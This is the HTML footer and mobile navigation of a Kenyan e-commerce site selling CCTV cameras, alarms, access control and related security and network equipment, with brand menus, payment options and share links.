				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-8028" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/&media=https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg&description=YEASTAR+TG200+2+PORT+GSM+GATEWAY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
